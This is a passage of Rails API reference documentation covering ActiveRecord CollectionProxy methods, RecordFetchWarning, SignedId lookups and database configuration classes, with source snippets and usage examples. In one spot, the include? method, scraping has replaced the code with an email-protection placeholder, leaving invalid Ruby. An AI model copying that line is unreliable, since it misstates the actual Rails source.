# #<Pet id: nil, name: "Spook", person_id: 1>,
# #<Pet id: nil, name: "Choo-Choo", person_id: 1>,
# #<Pet id: nil, name: "Brain", person_id: 1>
# ]
person.pets.size # => 5 # size of the collection
person.pets.count # => 0 # count from database
```
Also aliased as: [new](collectionproxy#method-i-new) calculate(operation, column\_name) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 722
def calculate(operation, column_name)
null_scope? ? scope.calculate(operation, column_name) : super
end
```
Calls superclass method clear() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 1048
def clear
delete_all
self
end
```
Equivalent to `delete_all`. The difference is that returns `self`, instead of an array with the deleted objects, so methods can be chained. See `delete_all` for more information. Note that because `delete_all` removes records by directly running an SQL query into the database, the `updated_at` column of the object is not changed.
concat(\*records) Alias for: [<<](collectionproxy#method-i-3C-3C) count(column\_name = nil, &block) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 731
```
Count all records.
```
class Person < ActiveRecord::Base
has_many :pets
end
# This will perform the count using SQL.
person.pets.count # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
```
Passing a block will select all of a person's pets in SQL and then perform the count using Ruby.
```
person.pets.count { |pet| pet.name.include?('-') } # => 2
```
create(attributes = {}, &block) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 347
def create(attributes = {}, &block)
@association.create(attributes, &block)
end
```
Returns a new object of the collection type that has been instantiated with attributes, linked to this object and that has already been saved (if it passes the validations).
```
class Person
has_many :pets
end
person.pets.create(name: 'Fancy-Fancy')
# => #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>
person.pets.create([{name: 'Spook'}, {name: 'Choo-Choo'}])
# => [
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.size # => 3
person.pets.count # => 3
person.pets.find(1, 2, 3)
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
```
create!(attributes = {}, &block) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 363
def create!(attributes = {}, &block)
@association.create!(attributes, &block)
end
```
Like [`create`](collectionproxy#method-i-create), except that if the record is invalid, raises an exception.
```
class Person
has_many :pets
end
class Pet
validates :name, presence: true
end
person.pets.create!(name: nil)
# => ActiveRecord::RecordInvalid: Validation failed: Name can't be blank
```
delete(\*records) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 618
def delete(*records)
@association.delete(*records).tap { reset_scope }
end
```
Deletes the `records` supplied from the collection according to the strategy specified by the `:dependent` option. If no `:dependent` option is given, then it will follow the default strategy. Returns an array with the deleted records.
For `has_many :through` associations, the default deletion strategy is `:delete_all`.
For `has_many` associations, the default deletion strategy is `:nullify`. This sets the foreign keys to `NULL`.
```
class Person < ActiveRecord::Base
has_many :pets # dependent: :nullify option by default
end
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.delete(Pet.find(1))
# => [#<Pet id: 1, name: "Fancy-Fancy", person_id: 1>]
person.pets.size # => 2
person.pets
# => [
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
Pet.find(1)
# => #<Pet id: 1, name: "Fancy-Fancy", person_id: nil>
```
If it is set to `:destroy` all the `records` are removed by calling their `destroy` method. See `destroy` for more information.
```
class Person < ActiveRecord::Base
has_many :pets, dependent: :destroy
end
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.delete(Pet.find(1), Pet.find(3))
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.size # => 1
person.pets
# => [#<Pet id: 2, name: "Spook", person_id: 1>]
Pet.find(1, 3)
# => ActiveRecord::RecordNotFound: Couldn't find all Pets with 'id': (1, 3)
```
If it is set to `:delete_all`, all the `records` are deleted **without** calling their `destroy` method.
```
class Person < ActiveRecord::Base
has_many :pets, dependent: :delete_all
end
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.delete(Pet.find(1))
# => [#<Pet id: 1, name: "Fancy-Fancy", person_id: 1>]
person.pets.size # => 2
person.pets
# => [
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
Pet.find(1)
# => ActiveRecord::RecordNotFound: Couldn't find Pet with 'id'=1
```
You can pass `Integer` or `String` values, it finds the records responding to the `id` and executes delete on them.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.delete("1")
# => [#<Pet id: 1, name: "Fancy-Fancy", person_id: 1>]
person.pets.delete(2, 3)
# => [
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
```
delete\_all(dependent = nil) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 472
def delete_all(dependent = nil)
@association.delete_all(dependent).tap { reset_scope }
end
```
Deletes all the records from the collection according to the strategy specified by the `:dependent` option. If no `:dependent` option is given, then it will follow the default strategy.
For `has_many :through` associations, the default deletion strategy is `:delete_all`.
For `has_many` associations, the default deletion strategy is `:nullify`. This sets the foreign keys to `NULL`.
```
class Person < ActiveRecord::Base
has_many :pets # dependent: :nullify option by default
end
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.delete_all
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.size # => 0
person.pets # => []
Pet.find(1, 2, 3)
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: nil>,
# #<Pet id: 2, name: "Spook", person_id: nil>,
# #<Pet id: 3, name: "Choo-Choo", person_id: nil>
# ]
```
Both `has_many` and `has_many :through` dependencies default to the `:delete_all` strategy if the `:dependent` option is set to `:destroy`. Records are not instantiated and callbacks will not be fired.
```
class Person < ActiveRecord::Base
has_many :pets, dependent: :destroy
end
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.delete_all
Pet.find(1, 2, 3)
# => ActiveRecord::RecordNotFound: Couldn't find all Pets with 'id': (1, 2, 3)
```
If it is set to `:delete_all`, all the objects are deleted **without** calling their `destroy` method.
```
class Person < ActiveRecord::Base
has_many :pets, dependent: :delete_all
end
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.delete_all
Pet.find(1, 2, 3)
# => ActiveRecord::RecordNotFound: Couldn't find all Pets with 'id': (1, 2, 3)
```
destroy(\*records) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 690
def destroy(*records)
@association.destroy(*records).tap { reset_scope }
end
```
Destroys the `records` supplied and removes them from the collection. This method will *always* remove record from the database ignoring the `:dependent` option. Returns an array with the removed records.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.destroy(Pet.find(1))
# => [#<Pet id: 1, name: "Fancy-Fancy", person_id: 1>]
person.pets.size # => 2
person.pets
# => [
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.destroy(Pet.find(2), Pet.find(3))
# => [
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.size # => 0
person.pets # => []
Pet.find(1, 2, 3) # => ActiveRecord::RecordNotFound: Couldn't find all Pets with 'id': (1, 2, 3)
```
You can pass `Integer` or `String` values, it finds the records responding to the `id` and then deletes them from the database.
```
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 4, name: "Benny", person_id: 1>,
# #<Pet id: 5, name: "Brain", person_id: 1>,
# #<Pet id: 6, name: "Boss", person_id: 1>
# ]
person.pets.destroy("4")
# => #<Pet id: 4, name: "Benny", person_id: 1>
person.pets.size # => 2
person.pets
# => [
# #<Pet id: 5, name: "Brain", person_id: 1>,
# #<Pet id: 6, name: "Boss", person_id: 1>
# ]
person.pets.destroy(5, 6)
# => [
# #<Pet id: 5, name: "Brain", person_id: 1>,
# #<Pet id: 6, name: "Boss", person_id: 1>
# ]
person.pets.size # => 0
person.pets # => []
Pet.find(4, 5, 6) # => ActiveRecord::RecordNotFound: Couldn't find all Pets with 'id': (4, 5, 6)
```
destroy\_all() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 499
def destroy_all
@association.destroy_all.tap { reset_scope }
end
```
Deletes the records of the collection directly from the database ignoring the `:dependent` option. Records are instantiated and it invokes `before_remove`, `after_remove` , `before_destroy` and `after_destroy` callbacks.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.size # => 3
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.destroy_all
person.pets.size # => 0
person.pets # => []
Pet.find(1) # => Couldn't find Pet with id=1
```
distinct(value = true) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 695
```
Specifies whether the records should be unique or not.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.select(:name)
# => [
# #<Pet name: "Fancy-Fancy">,
# #<Pet name: "Fancy-Fancy">
# ]
person.pets.select(:name).distinct
# => [#<Pet name: "Fancy-Fancy">]
person.pets.select(:name).distinct.distinct(false)
# => [
# #<Pet name: "Fancy-Fancy">,
# #<Pet name: "Fancy-Fancy">
# ]
```
empty?() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 829
def empty?
@association.empty?
end
```
Returns `true` if the collection is empty. If the collection has been loaded it is equivalent to `collection.size.zero?`. If the collection has not been loaded, it is equivalent to `!collection.exists?`. If the collection has not already been loaded and you are going to fetch the records anyway it is better to check `collection.load.empty?`.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.count # => 1
person.pets.empty? # => false
person.pets.delete_all
person.pets.count # => 0
person.pets.empty? # => true
```
fifth() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 199
```
Same as [`first`](collectionproxy#method-i-first) except returns only the fifth record.
find(\*args) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 136
def find(*args)
return super if block_given?
@association.find(*args)
end
```
Finds an object in the collection responding to the `id`. Uses the same rules as ActiveRecord::Base.find. Returns [`ActiveRecord::RecordNotFound`](../recordnotfound) error if the object cannot be found.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.find(1) # => #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>
person.pets.find(4) # => ActiveRecord::RecordNotFound: Couldn't find Pet with 'id'=4
person.pets.find(2) { |pet| pet.name.downcase! }
# => #<Pet id: 2, name: "fancy-fancy", person_id: 1>
person.pets.find(2, 3)
# => [
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
```
Calls superclass method first(limit = nil) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 142
```
Returns the first record, or the first `n` records, from the collection. If the collection is empty, the first form returns `nil`, and the second form returns an empty array.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.first # => #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>
person.pets.first(2)
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>
# ]
another_person_without.pets # => []
another_person_without.pets.first # => nil
another_person_without.pets.first(3) # => []
```
forty\_two() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 207
```
Same as [`first`](collectionproxy#method-i-first) except returns only the forty second record. Also known as accessing “the reddit”.
fourth() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 191
```
Same as [`first`](collectionproxy#method-i-first) except returns only the fourth record.
include?(record) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 925
def include?(record)
[email protected]?(record)
end
```
Returns `true` if the given `record` is present in the collection.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets # => [#<Pet id: 20, name: "Snoop">]
person.pets.include?(Pet.find(20)) # => true
person.pets.include?(Pet.find(21)) # => false
```
last(limit = nil) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 257
def last(limit = nil)
load_target if find_from_target?
super
end
```
Returns the last record, or the last `n` records, from the collection. If the collection is empty, the first form returns `nil`, and the second form returns an empty array.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.last # => #<Pet id: 3, name: "Choo-Choo", person_id: 1>
person.pets.last(2)
# => [
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
another_person_without.pets # => []
another_person_without.pets.last # => nil
another_person_without.pets.last(3) # => []
```
Calls superclass method length() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 785
```
Returns the size of the collection calling `size` on the target. If the collection has been already loaded, `length` and `size` are equivalent. If not and you are going to need the records anyway this method will take one less query. Otherwise `size` is more efficient.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.length # => 3
# executes something like SELECT "pets".* FROM "pets" WHERE "pets"."person_id" = 1
# Because the collection is loaded, you can
# call the collection with no additional queries:
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
```
load\_target() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 42
def load_target
@association.load_target
end
```
loaded() Alias for: [loaded?](collectionproxy#method-i-loaded-3F) loaded?() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 51
def loaded?
@association.loaded?
end
```
Returns `true` if the association has been loaded, otherwise `false`.
```
person.pets.loaded? # => false
person.pets.records
person.pets.loaded? # => true
```
Also aliased as: [loaded](collectionproxy#method-i-loaded) many?() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 875
```
Returns true if the collection has more than one record. Equivalent to `collection.size > 1`.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.count # => 1
person.pets.many? # => false
person.pets << Pet.new(name: 'Snoopy')
person.pets.count # => 2
person.pets.many? # => true
```
You can also pass a `block` to define criteria. The behavior is the same, it returns true if the collection based on the criteria has more than one record.
```
person.pets
# => [
# #<Pet name: "Gorby", group: "cats">,
# #<Pet name: "Puff", group: "cats">,
# #<Pet name: "Snoop", group: "dogs">
# ]
person.pets.many? do |pet|
pet.group == 'dogs'
end
# => false
person.pets.many? do |pet|
pet.group == 'cats'
end
# => true
```
new(attributes = {}, &block) Alias for: [build](collectionproxy#method-i-build) pluck(\*column\_names) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 726
def pluck(*column_names)
null_scope? ? scope.pluck(*column_names) : super
end
```
Calls superclass method push(\*records) Alias for: [<<](collectionproxy#method-i-3C-3C) reload() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 1067
def reload
proxy_association.reload(true)
reset_scope
end
```
Reloads the collection from the database. Returns `self`.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets # fetches pets from the database
# => [#<Pet id: 1, name: "Snoop", group: "dogs", person_id: 1>]
person.pets # uses the pets cache
# => [#<Pet id: 1, name: "Snoop", group: "dogs", person_id: 1>]
person.pets.reload # fetches pets from the database
# => [#<Pet id: 1, name: "Snoop", group: "dogs", person_id: 1>]
```
replace(other\_array) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 389
def replace(other_array)
@association.replace(other_array)
end
```
Replaces this collection with `other_array`. This will perform a diff and delete/add only records that have changed.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets
# => [#<Pet id: 1, name: "Gorby", group: "cats", person_id: 1>]
other_pets = [Pet.new(name: 'Puff', group: 'celebrities')]
person.pets.replace(other_pets)
person.pets
# => [#<Pet id: 2, name: "Puff", group: "celebrities", person_id: 1>]
```
If the supplied array has an incorrect association type, it raises an `ActiveRecord::AssociationTypeMismatch` error:
```
person.pets.replace(["doo", "ggie", "gaga"])
# => ActiveRecord::AssociationTypeMismatch: Pet expected, got String
```
reset() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 1088
def reset
proxy_association.reset
proxy_association.reset_scope
reset_scope
end
```
Unloads the association. Returns `self`.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets # fetches pets from the database
# => [#<Pet id: 1, name: "Snoop", group: "dogs", person_id: 1>]
person.pets # uses the pets cache
# => [#<Pet id: 1, name: "Snoop", group: "dogs", person_id: 1>]
person.pets.reset # clears the pets cache
person.pets # fetches pets from the database
# => [#<Pet id: 1, name: "Snoop", group: "dogs", person_id: 1>]
```
scope() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 934
def scope
@scope ||= @association.scope
end
```
Returns a `Relation` object for the records in this association
second() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 175
```
Same as [`first`](collectionproxy#method-i-first) except returns only the second record.
second\_to\_last() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 224
```
Same as [`first`](collectionproxy#method-i-first) except returns only the second-to-last record.
select(\*fields, &block) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 57
```
Works in two ways.
**First:** Specify a subset of fields to be selected from the result set.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.select(:name)
# => [
# #<Pet id: nil, name: "Fancy-Fancy">,
# #<Pet id: nil, name: "Spook">,
# #<Pet id: nil, name: "Choo-Choo">
# ]
person.pets.select(:id, :name)
# => [
# #<Pet id: 1, name: "Fancy-Fancy">,
# #<Pet id: 2, name: "Spook">,
# #<Pet id: 3, name: "Choo-Choo">
# ]
```
Be careful because this also means you're initializing a model object with only the fields that you've selected. If you attempt to access a field except `id` that is not in the initialized record you'll receive:
```
person.pets.select(:name).first.person_id
# => ActiveModel::MissingAttributeError: missing attribute: person_id
```
**Second:** You can pass a block so it can be used just like Array#select. This builds an array of objects from the database for the scope, converting them into an array and iterating through them using Array#select.
```
person.pets.select { |pet| /oo/.match?(pet.name) }
# => [
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
```
size() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 780
def size
@association.size
end
```
Returns the size of the collection. If the collection hasn't been loaded, it executes a `SELECT COUNT(*)` query. Else it calls `collection.size`.
If the collection has been already loaded `size` and `length` are equivalent. If not and you are going to need the records anyway `length` will take one less query. Otherwise `size` is more efficient.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets.size # => 3
# executes something like SELECT COUNT(*) FROM "pets" WHERE "pets"."person_id" = 1
person.pets # This will execute a SELECT * FROM query
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.size # => 3
# Because the collection is already loaded, this will behave like
# collection.size and no SQL count query is executed.
```
take(limit = nil) Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 287
def take(limit = nil)
load_target if find_from_target?
super
end
```
Gives a record (or N records if a parameter is supplied) from the collection using the same rules as `ActiveRecord::Base.take`.
```
class Person < ActiveRecord::Base
has_many :pets
end
person.pets
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>,
# #<Pet id: 3, name: "Choo-Choo", person_id: 1>
# ]
person.pets.take # => #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>
person.pets.take(2)
# => [
# #<Pet id: 1, name: "Fancy-Fancy", person_id: 1>,
# #<Pet id: 2, name: "Spook", person_id: 1>
# ]
another_person_without.pets # => []
another_person_without.pets.take # => nil
another_person_without.pets.take(2) # => []
```
Calls superclass method target() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 38
def target
@association.target
end
```
third() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 183
```
Same as [`first`](collectionproxy#method-i-first) except returns only the third record.
third\_to\_last() Show source
```
# File activerecord/lib/active_record/associations/collection_proxy.rb, line 216
```
Same as [`first`](collectionproxy#method-i-first) except returns only the third-to-last record.
| programming_docs |
rails module ActiveRecord::Relation::RecordFetchWarning module ActiveRecord::Relation::RecordFetchWarning
==================================================
exec\_queries() Show source
```
# File activerecord/lib/active_record/relation/record_fetch_warning.rb, line 16
def exec_queries
QueryRegistry.reset
super.tap do |records|
if logger && ActiveRecord.warn_on_records_fetched_greater_than
if records.length > ActiveRecord.warn_on_records_fetched_greater_than
logger.warn "Query fetched #{records.size} #{@klass} records: #{QueryRegistry.queries.join(";")}"
end
end
end
end
```
When this module is prepended to [`ActiveRecord::Relation`](../relation) and `config.active_record.warn_on_records_fetched_greater_than` is set to an integer, if the number of records a query returns is greater than the value of `warn_on_records_fetched_greater_than`, a warning is logged. This allows for the detection of queries that return a large number of records, which could cause memory bloat.
In most cases, fetching large number of records can be performed efficiently using the [`ActiveRecord::Batches`](../batches) methods. See [`ActiveRecord::Batches`](../batches) for more information.
Calls superclass method
rails module ActiveRecord::Core::ClassMethods module ActiveRecord::Core::ClassMethods
========================================
filter\_attributes() Show source
```
# File activerecord/lib/active_record/core.rb, line 373
def filter_attributes
if defined?(@filter_attributes)
@filter_attributes
else
superclass.filter_attributes
end
end
```
Returns columns which shouldn't be exposed while calling `#inspect`.
filter\_attributes=(filter\_attributes) Show source
```
# File activerecord/lib/active_record/core.rb, line 382
def filter_attributes=(filter_attributes)
@inspection_filter = nil
@filter_attributes = filter_attributes
end
```
Specifies columns which shouldn't be exposed while calling `#inspect`.
rails module ActiveRecord::SignedId::ClassMethods module ActiveRecord::SignedId::ClassMethods
============================================
find\_signed(signed\_id, purpose: nil) Show source
```
# File activerecord/lib/active_record/signed_id.rb, line 42
def find_signed(signed_id, purpose: nil)
raise UnknownPrimaryKey.new(self) if primary_key.nil?
if id = signed_id_verifier.verified(signed_id, purpose: combine_signed_id_purposes(purpose))
find_by primary_key => id
end
end
```
Lets you find a record based on a signed id that's safe to put into the world without risk of tampering. This is particularly useful for things like password reset or email verification, where you want the bearer of the signed id to be able to interact with the underlying record, but usually only within a certain time period.
You set the time period that the signed id is valid for during generation, using the instance method `signed_id(expires_in: 15.minutes)`. If the time has elapsed before a signed find is attempted, the signed id will no longer be valid, and nil is returned.
It's possible to further restrict the use of a signed id with a purpose. This helps when you have a general base model, like a User, which might have signed ids for several things, like password reset or email verification. The purpose that was set during generation must match the purpose set when finding. If there's a mismatch, nil is again returned.
#### Examples
```
signed_id = User.first.signed_id expires_in: 15.minutes, purpose: :password_reset
User.find_signed signed_id # => nil, since the purpose does not match
travel 16.minutes
User.find_signed signed_id, purpose: :password_reset # => nil, since the signed id has expired
travel_back
User.find_signed signed_id, purpose: :password_reset # => User.first
```
find\_signed!(signed\_id, purpose: nil) Show source
```
# File activerecord/lib/active_record/signed_id.rb, line 62
def find_signed!(signed_id, purpose: nil)
if id = signed_id_verifier.verify(signed_id, purpose: combine_signed_id_purposes(purpose))
find(id)
end
end
```
Works like `find_signed`, but will raise an `ActiveSupport::MessageVerifier::InvalidSignature` exception if the `signed_id` has either expired, has a purpose mismatch, is for another record, or has been tampered with. It will also raise an `ActiveRecord::RecordNotFound` exception if the valid signed id can't find a record.
### Examples
```
User.find_signed! "bad data" # => ActiveSupport::MessageVerifier::InvalidSignature
signed_id = User.first.signed_id
User.first.destroy
User.find_signed! signed_id # => ActiveRecord::RecordNotFound
```
signed\_id\_verifier() Show source
```
# File activerecord/lib/active_record/signed_id.rb, line 71
def signed_id_verifier
@signed_id_verifier ||= begin
secret = signed_id_verifier_secret
secret = secret.call if secret.respond_to?(:call)
if secret.nil?
raise ArgumentError, "You must set ActiveRecord::Base.signed_id_verifier_secret to use signed ids"
else
ActiveSupport::MessageVerifier.new secret, digest: "SHA256", serializer: JSON
end
end
end
```
The verifier instance that all signed ids are generated and verified from. By default, it'll be initialized with the class-level `signed_id_verifier_secret`, which within Rails comes from the [`Rails.application`](../../rails#method-c-application).key\_generator. By default, it's SHA256 for the digest and JSON for the serialization.
signed\_id\_verifier=(verifier) Show source
```
# File activerecord/lib/active_record/signed_id.rb, line 87
def signed_id_verifier=(verifier)
@signed_id_verifier = verifier
end
```
Allows you to pass in a custom verifier used for the signed ids. This also allows you to use different verifiers for different classes. This is also helpful if you need to rotate keys, as you can prepare your custom verifier for that in advance. See `ActiveSupport::MessageVerifier` for details.
rails class ActiveRecord::DatabaseConfigurations::UrlConfig class ActiveRecord::DatabaseConfigurations::UrlConfig
======================================================
Parent:
[ActiveRecord::DatabaseConfigurations::HashConfig](hashconfig)
A [`UrlConfig`](urlconfig) object is created for each database configuration entry that is created from a URL. This can either be a URL string or a hash with a URL in place of the config hash.
A URL config:
```
postgres://localhost/foo
```
Becomes:
```
#<ActiveRecord::DatabaseConfigurations::UrlConfig:0x00007fdc3238f340
@env_name="default_env", @name="primary",
@config={adapter: "postgresql", database: "foo", host: "localhost"},
@url="postgres://localhost/foo">
```
#### Options
* `:env_name` - The Rails environment, i.e. “development”.
* `:name` - The db config name. In a standard two-tier database configuration this will default to “primary”. In a multiple database three-tier database configuration this corresponds to the name used in the second tier, for example “primary\_readonly”.
* `:url` - The database URL.
* `:config` - The config hash. This is the hash that contains the database adapter, name, and other important information for database connections.
url[R] new(env\_name, name, url, configuration\_hash = {}) Show source
```
# File activerecord/lib/active_record/database_configurations/url_config.rb, line 34
def initialize(env_name, name, url, configuration_hash = {})
super(env_name, name, configuration_hash)
@url = url
@configuration_hash = @configuration_hash.merge(build_url_hash).freeze
end
```
Calls superclass method [`ActiveRecord::DatabaseConfigurations::HashConfig::new`](hashconfig#method-c-new)
rails class ActiveRecord::DatabaseConfigurations::HashConfig class ActiveRecord::DatabaseConfigurations::HashConfig
=======================================================
Parent:
ActiveRecord::DatabaseConfigurations::DatabaseConfig
A [`HashConfig`](hashconfig) object is created for each database configuration entry that is created from a hash.
A hash config:
```
{ "development" => { "database" => "db_name" } }
```
Becomes:
```
#<ActiveRecord::DatabaseConfigurations::HashConfig:0x00007fd1acbded10
@env_name="development", @name="primary", @config={database: "db_name"}>
```
#### Options
* `:env_name` - The Rails environment, i.e. “development”.
* `:name` - The db config name. In a standard two-tier database configuration this will default to “primary”. In a multiple database three-tier database configuration this corresponds to the name used in the second tier, for example “primary\_readonly”.
* `:config` - The config hash. This is the hash that contains the database adapter, name, and other important information for database connections.
configuration\_hash[R] new(env\_name, name, configuration\_hash) Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 30
def initialize(env_name, name, configuration_hash)
super(env_name, name)
@configuration_hash = configuration_hash.symbolize_keys.freeze
end
```
Calls superclass method adapter() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 96
def adapter
configuration_hash[:adapter]
end
```
checkout\_timeout() Show source
```
# File activerecord/lib/active_record/database_configurations/hash_config.rb, line 81
def checkout_timeout
